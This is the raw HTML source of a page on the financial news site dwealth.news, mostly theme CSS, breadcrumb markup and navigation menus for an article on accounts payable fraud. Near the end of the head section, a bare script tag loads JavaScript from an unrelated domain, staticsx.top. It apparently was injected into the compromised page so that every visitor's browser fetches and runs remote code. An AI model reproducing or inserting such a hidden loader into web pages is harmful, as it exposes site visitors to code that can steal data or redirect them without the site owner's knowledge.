    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/industry-briefs/",
                    "name": "Industry Briefs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/",
                    "name": "Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-2320 single-format-standard wp-theme-Newspaper td-standard-pack accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#54373d3a302d14323d3a2031332635203d3b3a7a3a3120" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
